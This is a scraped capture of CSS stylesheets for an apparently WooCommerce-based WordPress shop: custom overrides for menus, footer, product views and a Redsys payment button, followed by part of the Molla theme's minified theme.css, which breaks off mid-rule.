.woocommerce-second-description h1,.woocommerce-second-description h2, .woocommerce-second-description h3,.woocommerce-second-description h4{
	color: #7AB51D;
}
.tab-w{
	margin: 0;
}
#customLoginRequired .customLoginText,#customLoginRequired .createAccount,#customLoginRequired .createAccount a{
	color: #666666;
}
#customLoginRequired > .bloc-cart-load > .product-add-to-cart > .customLoginButton:not(:hover){
	color: #90b948 !important;
	border-color: #90b948;
}
.bellows.bellows-skin-blue-material {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-item>.bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-ancestor>.bellows-target {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0>.bellows-target:hover {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-custom-content {
    color: #777;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-active>.bellows-target {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0>.bellows-target .bellows-subtoggle {
    background: transparent;
}
.bellows .bellows-nav .bellows-subtoggle {
    width: 50px;
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 15px!important;
}
span.bellows-target-description.bellows-target-text {
    display: none!important;
}
.bellows .bellows-nav .bellows-menu-item-has-children>.bellows-target {
    padding-right: 50px!important;
}
.bellows {
    margin: 0;
}
.woocommerce-second-description {
    padding-top: 15px;
}
.bellows-current-menu-item > a > span {
    color: #7ab51d!important;
}
#redsys_payment_form .button-alt{
	border: 1px solid #ef837b;
	color:#ef837b;
}
#redsys_payment_form .button-alt:hover{
	color: white;
}

/* MANUEL */

/* Base */
html .page-content {
	margin-top: 0 !important;
	padding-bottom: 0 !important;
}
[id*='gutenberg-block-'] {
		margin-bottom: 0;
}
/* Header */
.menu-vertical .cat-offers a {
	background-color: #f9f9f9;
	font-weight: 500;
	color: #333;
}
.menu .mmenu-with-banner > ul {
	padding-right: 0;
}
@media screen and (max-width: 1119px) {
	.header .divider {
		display: none;
	}
}

/* Footer */
@media screen and (max-width: 991px) {
	.footer .footer-left {
		flex-flow: column;
	}
	.footer-center,
	.footer-left .footer-menu {
		order: -1;
	}
	.footer-center {
		margin-top: 0;
	}
	.footer-menu {
		margin-bottom: 1rem;
	}
}
.footer .menu a:before {
	display: none;
}
.footer .menu li + li {
	margin-top: 4px;
}
.footer .widget-title {
	margin-bottom: 1.9rem;
}
.footer-left {
	display: flex;
	align-items: center;
}
.footer-menu {
	display: flex;
	align-items: center;
	margin: 0 0 0 6px;
}
@media (max-width: 991px) {
	.footer-menu {
		margin: 0 0 1rem;
	}
}
.footer-menu li {
	position: relative;
}
.footer-menu li a {
		box-shadow: 0 1px 0 #b5b5b5;
}
.footer-menu li + li{
	margin-left: 2.1rem;
}
.footer-menu li + li:before {
	content: '';
	display: inline-block;
	width: 1px;
	height: 1.2rem;
	position: absolute;
	left: -1.1rem;
	top: 50%;
	margin-top: -.6rem;
	background-color: #b5b5b5;
}
.footer-main .widget {
	margin-bottom: 2rem;
}
.footer .footer-copyright {
	font-size: 14px;
	text-align: center;
}

/* Products */
.products .product-wrap .product .price {
	color: #333;
}
.product-wrap:hover {
	z-index: 2;
}
.product .product-label {
		text-transform: uppercase;
}
.products .product .btn-product {
		text-transform: capitalize;
}

/* Posts */ 
.post .read-more {
		font-size: 15px;
}

/* Pages */
.sidebar .yith-woo-ajax-reset-navigation>* {
		padding-top: 3px;
}
.sidebar .widget.yith-woo-ajax-reset-navigation>* {
		margin-bottom: 2.5rem;
}
.shop-table-wrapper,
.dashboard-wrap {
    position: relative;
}
.shop-table-wrapper:before,
.dashboard-wrap:before {
	content: '';
	position: absolute;
	left: -999px;
  right: -999px;
  bottom: 0;
  height: 1px;
  background-color: #ebebeb;
}
.related.products {
	margin-bottom: 3rem;
}
@media (min-width: 1024px){
.footer-main .container-fluid {
    padding-left: 0;
    padding-right: 0;
		}
.footer-main {padding-top: 40px}
	.woocommerce-product-gallery .owl-stage-outer {height: 383px !important} 
		.woocommerce-product-gallery #product-zoom-gallery {height: 136px !important}
}
.footer-main .wp-block-image {text-align: center}
.footer-main {background: #222222;}
.page-content {padding-bottom: 0}
.menu-skin1 li >a {color: #333; font-size: 1.5rem}
.menu-skin1 >.menu-item >a {font-size: 1.3rem}

.footer-bottom , .footer.divider-active .footer-bottom  {background: black !important}
@media (max-width:585px){
	#main .wpcf7-form .formFooter button.wpcf7-submit{
			float: none!important;
    		display: block;
    		margin-top: 10px;
    		margin-left: auto;
    		margin-right: auto;		
	}
}
@media (max-width:400px){
	#main .wpcf7-form .formFooter button.wpcf7-submit{
		width:100%!important;		
	}
}
#main .wpcf7-form .formFooter button.wpcf7-submit {float: none !important; margin-top:10px}
.product-media img {height: 100% !important; object-fit: cover !important}
.wpml-ls-current-language .wpml-ls-native {display: none !important}

#submit_redsys_payment_form {background-color: #ef837b !important;     min-width: 300px;
    margin-right: 20px;
    margin-bottom: 50px;color: white !important}
.swatch-naranja-fluorescente {}
.swatch-azul-fluorescente-ca, .swatch-azul-fluorescente-en {background-color: #1aa1fd !important;
    color: rgba(26,161,253,0.5);}
/* Mobile Optimierung */
@media screen and (max-width: 1024px){.woocommerce-breadcrumb {display: none !important}
}

/* New nicer Productview */
.single-product .accordion h2  {display: block !important; font-size: 18px}
.single-product .accordion {border: none !important}
.single-product .product-details-accordion .card {display: none}
.single-product .collapse:not(.show) {display: block !important}
.single-product .tab-w .collapsed {margin-bottom:10px !important}
.single-product .card-sm {padding: 10px; background: #f6f6f6; margin-bottom: 10px !important; display: block !important}

footer {margin-top:20px !important}

html .sub-menu .wpml-ls-native {display: inline-block !important; padding-left: 10px;}
.sidebar .widget .widget-title {display: none !important; height: 0 !important; border: none !important} 
#yith-woo-ajax-navigation-6 {
    border-top: 0  !important; border: none !important
} 

.sidebar .widget:not(:first-of-type) {
    border-top: none !important;
}

.wt-related-products .product-cat, .wt-related-products .star-rating {display: none !important}
.wt-related-products .product-media img {min-height: 185px !important}
.woocommerce form .form-row .optional {
    visibility: hidden !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/themes/molla/assets/css/frontend/theme.css?ver=6.8.3
body_size: 51065
content:
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-5col,.col-6,.col-7,.col-7col,.col-8,.col-8col,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col-1{max-width:8.3333%;flex:0 0 8.3333%}.col-2{max-width:16.6667%;flex:0 0 16.6667%}.col-3{max-width:25%;flex:0 0 25%}.col-4{max-width:33.3333%;flex:0 0 33.3333%}.col-5{max-width:41.6667%;flex:0 0 41.6667%}.col-6{max-width:50%;flex:0 0 50%}.col-7{max-width:58.3333%;flex:0 0 58.3333%}.col-8{max-width:66.6667%;flex:0 0 66.6667%}.col-9{max-width:75%;flex:0 0 75%}.col-10{max-width:83.3333%;flex:0 0 83.3333%}.col-11{max-width:91.6667%;flex:0 0 91.6667%}.col-12{max-width:100%;flex:0 0 100%}@media (min-width:576px){.col-sm-1{max-width:8.3333%;flex:0 0 8.3333%}}@media (min-width:576px){.col-sm-2{max-width:16.6667%;flex:0 0 16.6667%}}@media (min-width:576px){.col-sm-3{max-width:25%;flex:0 0 25%}}@media (min-width:576px){.col-sm-4{max-width:33.3333%;flex:0 0 33.3333%}}@media (min-width:576px){.col-sm-5{max-width:41.6667%;flex:0 0 41.6667%}}@media (min-width:576px){.col-sm-6{max-width:50%;flex:0 0 50%}}@media (min-width:576px){.col-sm-7{max-width:58.3333%;flex:0 0 58.3333%}}@media (min-width:576px){.col-sm-8{max-width:66.6667%;flex:0 0 66.6667%}}@media (min-width:576px){.col-sm-9{max-width:75%;flex:0 0 75%}}@media (min-width:576px){.col-sm-10{max-width:83.3333%;flex:0 0 83.3333%}}@media (min-width:576px){.col-sm-11{max-width:91.6667%;flex:0 0 91.6667%}}@media (min-width:576px){.col-sm-12{max-width:100%;flex:0 0 100%}}@media (min-width:768px){.col-md-1{max-width:8.3333%;flex:0 0 8.3333%}}@media (min-width:768px){.col-md-2{max-width:16.6667%;flex:0 0 16.6667%}}@media (min-width:768px){.col-md-3{max-width:25%;flex:0 0 25%}}@media (min-width:768px){.col-md-4{max-width:33.3333%;flex:0 0 33.3333%}}@media (min-width:768px){.col-md-5{max-width:41.6667%;flex:0 0 41.6667%}}@media (min-width:768px){.col-md-6{max-width:50%;flex:0 0 50%}}@media (min-width:768px){.col-md-7{max-width:58.3333%;flex:0 0 58.3333%}}@media (min-width:768px){.col-md-8{max-width:66.6667%;flex:0 0 66.6667%}}@media (min-width:768px){.col-md-9{max-width:75%;flex:0 0 75%}}@media (min-width:768px){.col-md-10{max-width:83.3333%;flex:0 0 83.3333%}}@media (min-width:768px){.col-md-11{max-width:91.6667%;flex:0 0 91.6667%}}@media (min-width:768px){.col-md-12{max-width:100%;flex:0 0 100%}}@media (min-width:992px){.col-lg-1{max-width:8.3333%;flex:0 0 8.3333%}}@media (min-width:992px){.col-lg-2{max-width:16.6667%;flex:0 0 16.6667%}}@media (min-width:992px){.col-lg-3{max-width:25%;flex:0 0 25%}}@media (min-width:992px){.col-lg-4{max-width:33.3333%;flex:0 0 33.3333%}}@media (min-width:992px){.col-lg-5{max-width:41.6667%;flex:0 0 41.6667%}}@media (min-width:992px){.col-lg-6{max-width:50%;flex:0 0 50%}}@media (min-width:992px){.col-lg-7{max-width:58.3333%;flex:0 0 58.3333%}}@media (min-width:992px){.col-lg-8{max-width:66.6667%;flex:0 0 66.6667%}}@media (min-width:992px){.col-lg-9{max-width:75%;flex:0 0 75%}}@media (min-width:992px){.col-lg-10{max-width:83.3333%;flex:0 0 83.3333%}}@media (min-width:992px){.col-lg-11{max-width:91.6667%;flex:0 0 91.6667%}}@media (min-width:992px){.col-lg-12{max-width:100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-1{max-width:8.3333%;flex:0 0 8.3333%}}@media (min-width:1200px){.col-xl-2{max-width:16.6667%;flex:0 0 16.6667%}}@media (min-width:1200px){.col-xl-3{max-width:25%;flex:0 0 25%}}@media (min-width:1200px){.col-xl-4{max-width:33.3333%;flex:0 0 33.3333%}}@media (min-width:1200px){.col-xl-5{max-width:41.6667%;flex:0 0 41.6667%}}@media (min-width:1200px){.col-xl-6{max-width:50%;flex:0 0 50%}}@media (min-width:1200px){.col-xl-7{max-width:58.3333%;flex:0 0 58.3333%}}@media (min-width:1200px){.col-xl-8{max-width:66.6667%;flex:0 0 66.6667%}}@media (min-width:1200px){.col-xl-9{max-width:75%;flex:0 0 75%}}@media (min-width:1200px){.col-xl-10{max-width:83.3333%;flex:0 0 83.3333%}}@media (min-width:1200px){.col-xl-11{max-width:91.6667%;flex:0 0 91.6667%}}@media (min-width:1200px){.col-xl-12{max-width:100%;flex:0 0 100%}}@media (min-width:1600px){.col-xxl-1{max-width:8.3333%;flex:0 0 8.3333%}}@media (min-width:1600px){.col-xxl-2{max-width:16.6667%;flex:0 0 16.6667%}}@media (min-width:1600px){.col-xxl-3{max-width:25%;flex:0 0 25%}}@media (min-width:1600px){.col-xxl-4{max-width:33.3333%;flex:0 0 33.3333%}}@media (min-width:1600px){.col-xxl-5{max-width:41.6667%;flex:0 0 41.6667%}}@media (min-width:1600px){.col-xxl-6{max-width:50%;flex:0 0 50%}}@media (min-width:1600px){.col-xxl-7{max-width:58.3333%;flex:0 0 58.3333%}}@media (min-width:1600px){.col-xxl-8{max-width:66.6667%;flex:0 0 66.6667%}}@media (min-width:1600px){.col-xxl-9{max-width:75%;flex:0 0 75%}}@media (min-width:1600px){.col-xxl-10{max-width:83.3333%;flex:0 0 83.3333%}}@media (min-width:1600px){.col-xxl-11{max-width:91.6667%;flex:0 0 91.6667%}}@media (min-width:1600px){.col-xxl-12{max-width:100%;flex:0 0 100%}}[class*=" c-"]>*{width:100%;padding-left:1rem;padding-right:1rem;flex-grow:0;flex-shrink:0}@media (min-width:320px){.c-xs-1>*{flex-basis:100%!important;max-width:100%!important}.c-xs-2>*{flex-basis:50%!important;max-width:50%!important}.c-xs-3>*{flex-basis:33.3333%!important;max-width:33.3333%!important}.c-xs-4>*{flex-basis:25%!important;max-width:25%!important}.c-xs-5>*{flex-basis:20%!important;max-width:20%!important}.c-xs-6>*{flex-basis:16.6667%!important;max-width:16.6667%!important}.c-xs-7>*{flex-basis:14.2857%!important;max-width:14.2857%!important}.c-xs-8>*{flex-basis:12.5%!important;max-width:12.5%!important}.col-xs{flex-basis:0;flex-grow:1;max-width:100%}.col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}}@media (min-width:576px){.c-sm-1>*{flex-basis:100%!important;max-width:100%!important}.c-sm-2>*{flex-basis:50%!important;max-width:50%!important}.c-sm-3>*{flex-basis:33.3333%!important;max-width:33.3333%!important}.c-sm-4>*{flex-basis:25%!important;max-width:25%!important}.c-sm-5>*{flex-basis:20%!important;max-width:20%!important}.c-sm-6>*{flex-basis:16.6667%!important;max-width:16.6667%!important}.c-sm-7>*{flex-basis:14.2857%!important;max-width:14.2857%!important}.c-sm-8>*{flex-basis:12.5%!important;max-width:12.5%!important}.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}}@media (min-width:768px){.c-md-1>*{flex-basis:100%!important;max-width:100%!important}.c-md-2>*{flex-basis:50%!important;max-width:50%!important}.c-md-3>*{flex-basis:33.3333%!important;max-width:33.3333%!important}.c-md-4>*{flex-basis:25%!important;max-width:25%!important}.c-md-5>*{flex-basis:20%!important;max-width:20%!important}.c-md-6>*{flex-basis:16.6667%!important;max-width:16.6667%!important}.c-md-7>*{flex-basis:14.2857%!important;max-width:14.2857%!important}.c-md-8>*{flex-basis:12.5%!important;max-width:12.5%!important}.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}}@media (min-width:992px){.c-lg-1>*{flex-basis:100%!important;max-width:100%!important}.c-lg-2>*{flex-basis:50%!important;max-width:50%!important}.c-lg-3>*{flex-basis:33.3333%!important;max-width:33.3333%!important}.c-lg-4>*{flex-basis:25%!important;max-width:25%!important}.c-lg-5>*{flex-basis:20%!important;max-width:20%!important}.c-lg-6>*{flex-basis:16.6667%!important;max-width:16.6667%!important}.c-lg-7>*{flex-basis:14.2857%!important;max-width:14.2857%!important}.c-lg-8>*{flex-basis:12.5%!important;max-width:12.5%!important}.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}}@media (min-width:1200px){.c-xl-1>*{flex-basis:100%!important;max-width:100%!important}.c-xl-2>*{flex-basis:50%!important;max-width:50%!important}.c-xl-3>*{flex-basis:33.3333%!important;max-width:33.3333%!important}.c-xl-4>*{flex-basis:25%!important;max-width:25%!important}.c-xl-5>*{flex-basis:20%!important;max-width:20%!important}.c-xl-6>*{flex-basis:16.6667%!important;max-width:16.6667%!important}.c-xl-7>*{flex-basis:14.2857%!important;max-width:14.2857%!important}.c-xl-8>*{flex-basis:12.5%!important;max-width:12.5%!important}}@media (min-width:1600px){.c-xxl-1>*{flex-basis:100%!important;max-width:100%!important}.c-xxl-2>*{flex-basis:50%!important;max-width:50%!important}.c-xxl-3>*{flex-basis:33.3333%!important;max-width:33.3333%!important}.c-xxl-4>*{flex-basis:25%!important;max-width:25%!important}.c-xxl-5>*{flex-basis:20%!important;max-width:20%!important}.c-xxl-6>*{flex-basis:16.6667%!important;max-width:16.6667%!important}.c-xxl-7>*{flex-basis:14.2857%!important;max-width:14.2857%!important}.c-xxl-8>*{flex-basis:12.5%!important;max-width:12.5%!important}}*,:after,:before{box-sizing:border-box}body{margin:0;text-align:left}kbd{padding:0.2rem 0.4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:0.2rem}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}[type=search]{outline-offset:-2px;-webkit-appearance:none}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-white{color:#fff!important}.text-dark{color:#333!important}.bg-white{background-color:#fff!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.m-0{margin:0!important}.m-auto{margin:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.p-0{padding:0!important}.border-none{border:none!important}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}@media (min-width:992px){.offset-lg-1{margin-left:8.333333%}}.flex-column{flex-direction:column!important}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.d-block{display:block!important}.d-flex{display:flex!important}.d-inline-block{display:inline-block!important}.d-inline-flex{display:inline-flex!important}.justify-content-start{justify-content:flex-start!important}.justify-content-center{justify-content:center!important}.justify-content-end{justify-content:flex-end!important}.justify-content-between{justify-content:space-between!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.w-100{width:100%!important}.h-100{height:100%!important}.w-auto{width:auto!important}.h-auto{height:auto!important}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem}.background-image-none{background-image:none!important}.order-first{order:-1}.order-last{order:13}@media (min-width:992px){.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}}@media (min-width:768px){.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}}figure{margin:0 0 1rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}.d-none{display:none!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (min-width:992px){.col-5col{flex:0 0 20%;max-width:20%}.col-7col{flex:0 0 14.2857%;max-width:14.2857%}.col-8col{flex:0 0 12.5%;max-width:12.5%}}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}html{direction:ltr;font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-size-adjust:100%}body{font:normal 300 1.4rem/1.86 "Poppins",sans-serif;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:hidden}::-moz-selection{color:#fff}::selection{color:#fff}a:focus,input:focus{outline:none}address,p{margin-bottom:1.5rem}ol,ul{margin:0 0 1.5rem}.page-numbers,.social-icons,.widget ul{list-style:none;padding:0}.list-unstyled{list-style:none!important}b,strong{font-weight:700}em,i{font-style:italic}hr{border:none;border-top:1px solid #ebebeb;margin:3rem auto 2.5rem}sub,sup{position:relative;font-size:70%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}mark{color:inherit;background-color:transparent}select{border-radius:0}select:focus{outline:none}.divider-dotted{align-self:stretch;border-left:1px dotted #e5e5e5}.img-placeholder{padding-top:80%;background-color:#ebebeb}@keyframes rotating{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.loading-overlay{position:fixed;top:0;right:0;bottom:0;left:0;transition:all 0.5s ease-in-out 0.1s;background:#fff;opacity:1;visibility:visible;z-index:999999}.bounce-loader{position:absolute;top:50%;left:50%;width:70px;margin:-9px 0 0 -35px;transition:0.2s;text-align:center;z-index:10000}.bounce-loader .bounce1,.bounce-loader .bounce2,.bounce-loader .bounce3{display:inline-block;width:18px;height:18px;border-radius:100%;background-color:#CCC;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);animation:1.4s ease-in-out 0s normal both infinite bouncedelay}.bounce-loader .bounce1{animation-delay:-0.32s}.bounce-loader .bounce2{animation-delay:-0.16s}body:not(.loaded) *{transition:none!important}.loaded .loading-overlay{opacity:0;visibility:hidden}.molla-lazyload{padding-top:100%;height:0!important;width:100%!important}.molla-lazyload[data-src$=".png"]{opacity:0}.molla-lazyload-back{background-image:none!important}#wp-admin-bar-my-account .molla-lazyload.avatar{padding-top:0!important;height:auto!important;width:auto!important}.boxed .page-wrapper,.framed .page-wrapper{max-width:96%;box-shadow:0 3px 6px -4px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23)}.boxed .page-wrapper .sticky-header.fixed,.framed .page-wrapper .sticky-header.fixed{max-width:96%}.boxed .page-wrapper{margin:0 auto}@media (min-width:992px){.header-col.hidden-desktop{display:none}}@media (max-width:991px){.header-col.hidden-mob{display:none}}a{text-decoration:none;transition:color 0.3s ease}a:focus,a:hover{text-decoration:none}.text-dark{color:#333!important}.text-light{color:#ccc!important}.lead{font-size:1.6rem;font-weight:400;line-height:1.875;margin-bottom:1.2rem}img{max-width:100%;height:auto}blockquote{position:relative;margin:0 0 2rem;color:#333333;font-weight:400;font-size:1.8rem;line-height:1.67;border-left:4px solid #cc9966;background-color:#fafafa;margin-top:4.2rem;margin-bottom:4.2rem}blockquote p:last-child{margin-bottom:0}blockquote:before{color:#ebebeb;content:"\f10e";font-weight:normal;font-size:3rem;line-height:1;font-family:"molla";position:absolute;left:3rem;top:4rem;margin-top:-1.5rem}blockquote,blockquote.wp-block-quote,blockquote.wp-block-quote.is-large,blockquote.wp-block-quote.is-style-large{padding:7rem 3rem 4rem 3rem;border-color:#cc9966;margin-top:4.2rem;margin-bottom:4.2rem}ins{text-decoration:none}em{font-size:85%}fieldset{border:none;margin:0;padding:0}address{font-style:normal}code{color:#e83e8c}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}h1,h2,h3,h4,h5,h6{font-weight:500}p{font-weight:400}input::placeholder,textarea::placeholder{font-weight:400}input::-ms-input-placeholder,textarea::-ms-input-placeholder{font-weight:400}@media (min-width:768px){.h1,h1{font-size:5rem}.h2,h2{font-size:4rem}.h3,h3{font-size:3rem}.h4,h4{font-size:2.4rem}blockquote,blockquote.wp-block-quote,blockquote.wp-block-quote.is-large,blockquote.wp-block-quote.is-style-large{padding:4rem 6rem 4rem 12rem}blockquote.wp-block-quote.is-large:before,blockquote.wp-block-quote.is-style-large:before,blockquote.wp-block-quote:before,blockquote:before{left:4rem;top:50%}}table{width:100%}select{max-width:100%}[class*=notice-]{display:inline-block;padding:10px 15px;border-radius:2px;margin-bottom:15px}[class*=notice-].notice-error{color:#dc3232;background-color:rgba(220,50,50,0.2)}[class*=notice-].notice-success{color:#82b440;background-color:rgba(130,180,64,0.2)}[class*=notice-].notice-info{color:#4bb0da;background-color:rgba(75,176,218,0.2)}[class*=notice-] p,[class*=notice-] strong{color:inherit}.grid{display:flex;flex-wrap:wrap}.grid.float-grid{display:block}.grid.float-grid .grid-space{clear:both}.grid-item{padding:1rem;float:left;transform:translate3d(0,0,0)}.creative-grid{display:grid}.creative-grid.editor-mode>*{position:relative;overflow:hidden;border:1px dashed rgba(34,34,34,0.4)}.creative-grid.editor-mode>:after{content:attr(data-grid-idx);position:absolute;top:0;right:0;width:3.6rem;height:3.6rem;line-height:3.6rem;color:#fff;background-color:#71d7f7;z-index:98;font-size:1.3em;text-align:center}.inner-wrap{display:flex;position:relative}.alignwide,.container{max-width:100%;margin-left:auto;margin-right:auto}.container-fluid{max-width:1920px;margin-left:auto;margin-right:auto}.page-wrapper{position:relative;display:flex;flex-direction:column;min-height:100vh;left:0;transition:left 0.4s,right 0.4s ease}.divider-active .content-divider .inner-wrap,.divider-active .full-divider{border:1px solid #f4f4f4;border-width:0 0 1px 0}.footer.divider-active .content-divider .inner-wrap,.footer.divider-active .full-divider{border-width:1px 0 0 0}@media (max-width:991px){.mmenu-active .page-wrapper,.sidebar-active:not(.right-sidebar-active) .page-wrapper{left:200px}}.main{flex:1;width:100%}.page-content{padding-bottom:4rem;margin-top:4rem}@media (min-width:1200px){.container-fluid{padding-left:30px;padding-right:30px}}@media (min-width:1600px){.container-fluid{padding-left:70px;padding-right:70px}}@media (max-width:479px){.container,.container-fluid,.elementor-section.elementor-section-boxed .elementor-container.container{padding-left:10px;padding-right:10px}}.header{width:100%;background-color:#fff;z-index:1039}.header .inner-wrap{align-items:center}.fixed-header{position:absolute;left:0;right:0}body.boxed .sticky-header.fixed,body.framed .sticky-header.fixed{left:auto;right:auto}.header p{margin-bottom:0}.header a{color:inherit}.header .custom-html{display:flex;align-items:center}.header-center,.header-left,.header-right,.header-row-wrap{display:flex;align-items:center;flex-wrap:wrap;align-self:stretch}.header-row-wrap{width:100%}.header-right .header-row-wrap{justify-content:inherit}.header-right{margin-left:auto;align-self:stretch}.header-has-center .header-left,.header-has-center .header-right{flex:1;margin:0}.header-has-center .header-right{justify-content:flex-end}.header-center{margin-left:auto;margin-right:auto}.divider{display:inline-block;vertical-align:middle;width:1px;height:1.5rem;background-color:#ccc}.logo{display:block;margin:0}.logo img{display:block;max-width:100%;height:auto;transition:width 0.3s}.header .social-icon{font-size:1.4rem}.header-top{font-size:1.4rem;line-height:1.5}.header-col{max-width:100%}.header-col .nav-dropdown>*{margin-left:2.9rem}.header-col .nav-dropdown>:first-child{margin-left:0}.header-dropdown{position:relative;padding-top:0.8rem;padding-bottom:0.8rem;margin:0}.header-dropdown>li>a,.header-dropdown>li>span{position:relative;display:inline-flex;align-items:center}.header-dropdown.sf-arrows li>a,.header-dropdown.sf-arrows li>span{padding-right:1.8rem}.header-dropdown a:focus,.header-dropdown a:hover{text-decoration:none}.header-dropdown .sf-with-ul>.sub-menu li{padding-left:0;padding-right:0}@media (min-width:992px){.header-dropdown>li>a,.header-dropdown>li>span{padding-top:2px;padding-bottom:2px}}.megamenu .sub-menu{visibility:visible;opacity:1}.megamenu .sub-menu .sub-menu{background-color:transparent;background-image:none;border:none}.sub-menu{position:absolute;left:-1.5rem;top:100%;z-index:20;padding:0.6rem 0;min-width:100%;visibility:hidden;opacity:0;background-color:#fff;box-shadow:2px 5px 8px rgba(51,51,51,0.05),-2px 5px 8px rgba(51,51,51,0.05);transition:opacity 0.25s,transform 0.25s;margin-top:1px;list-style:none;margin:0}.sub-menu li{margin:0}.sub-menu a{padding:0.3rem 1.5rem;display:flex;align-items:center;white-space:nowrap}.header-dropdown:focus>li>.sub-menu,.header-dropdown:hover>li>.sub-menu{visibility:visible;opacity:1}.header-right .header-dropdown .sub-menu,.header-right .sub-menu{left:auto;right:0}.header-right .top-menu+.header-dropdown{margin-left:2.5rem}.header-left .header-dropdown .sub-menu,.header-left .sub-menu{left:0;right:auto}.header-dropdown:not(.sf-arrows) .sub-menu{left:50%;right:auto;transform:translateX(-50%)}.top-menu{position:relative;text-transform:capitalize;letter-spacing:-0.01em;margin:0;padding:0}.top-menu.sf-arrows .top-link>a{padding-right:1.8rem}.top-menu .top-link>a{display:none;padding-top:0.75rem;padding-bottom:0.75rem}.top-menu .nav-dropdown{margin-bottom:0}.top-menu .header-dropdown,.top-menu .nav-dropdown{background-color:transparent}.top-menu .nav-dropdown{display:flex;align-items:center}.top-menu .nav-dropdown>*{display:flex;box-shadow:none}.top-menu 